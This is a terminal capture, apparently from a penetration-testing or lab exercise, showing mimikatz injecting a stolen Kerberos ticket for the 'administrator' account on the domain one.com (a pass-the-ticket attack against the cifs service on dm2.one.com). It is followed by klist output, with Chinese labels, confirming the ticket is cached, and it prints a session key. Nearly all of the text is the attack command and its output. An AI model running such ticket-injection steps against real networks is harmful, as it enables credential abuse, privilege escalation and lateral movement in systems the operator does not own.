 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ one.com
Data 0
Start/End/MaxRenew: 2021/1/21 16:44:59 ; 2021/1/22 2:44:59 ; 2021/1/22 16:44:46
Service Name (02) : cifs ; dm2.one.com ; @ ONE.COM
Target Name (02) : cifs ; dm2.one.com ; @ ONE.COM
Client Name (01) : administrator ; @ one.com
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
e17f8170b0fa74c8b44347aab575a1e7
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
PS C:\Users\user0x1.ONE\Desktop\x64> klist
当前登录 ID 是 0:0x2fb61
缓存的票证: (1)
#0> 客户端: administrator @ one.com
服务器: cifs/dm2.one.com @ ONE.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 1/21/2021 16:44:59 (本地)
结束时间: 1/22/2021 2:44:59 (本地)
续订时间: 1/22/2021 16:44:46 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC:
PS C:\Users\user0x1.ONE\Desktop\x64>